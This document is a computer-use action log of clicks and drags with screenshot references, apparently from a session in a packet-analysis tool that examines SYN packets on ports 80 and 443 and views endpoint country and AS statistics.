
{"action": "left_click", "coordinate": [70, 139]}
{"action": "left_click", "coordinate": [67, 148]}
{"action": "left_click", "coordinate": [66, 155]}

{"action": "left_click", "coordinate": [63, 163]}
{"action": "left_click", "coordinate": [65, 173]}
{"action": "left_click", "coordinate": [63, 181]}
{"action": "left_click", "coordinate": [61, 187]}

{"action": "left_click", "coordinate": [61, 195]}

{"action": "left_click", "coordinate": [59, 206]}
{"action": "left_click", "coordinate": [63, 216]}
{"action": "left_click", "coordinate": [63, 230]}

{"action": "left_click", "coordinate": [62, 240]}

Step: Compare the times of the port 80 packets 5987, 6733 and 6985 with those of the port 443 packets 6338, 6574 and 7016
{"action": "left_click_drag", "start_coordinate": [72, 86], "coordinate": [74, 164]}

{"action": "left_click", "coordinate": [63, 172]}

{"action": "left_click", "coordinate": [66, 189]}

{"action": "left_click", "coordinate": [69, 198]}

{"action": "left_click", "coordinate": [78, 190]}
{"action": "left_click", "coordinate": [78, 198]}

{"action": "left_click", "coordinate": [80, 190]}
{"action": "left_click", "coordinate": [79, 197]}
{"action": "left_click", "coordinate": [65, 182]}

{"action": "left_click", "coordinate": [64, 208]}

Step: Examine the SYN packets sent to destination port 80 (5987, 6733, 6985 and 7169), ending on packet 6733
{"action": "left_click", "coordinate": [340, 173]}

{"action": "left_click", "coordinate": [341, 189]}
{"action": "left_click", "coordinate": [341, 198]}
{"action": "left_click", "coordinate": [342, 215]}

{"action": "left_click", "coordinate": [355, 189]}

Step: Open the endpoint statistics of the filtered traffic, examine the country and AS details of the IPv4 endpoints, and close the statistics window
{"action": "left_click", "coordinate": [203, 36]}

{"action": "left_click", "coordinate": [134, 449]}

{"action": "left_click", "coordinate": [211, 35]}

{"action": "left_click", "coordinate": [213, 98]}

{"action": "left_click", "coordinate": [181, 71]}

{"action": "left_click_drag", "start_coordinate": [452, 47], "coordinate": [453, 121]}

{"action": "left_click_drag", "start_coordinate": [900, 117], "coordinate": [771, 162]}
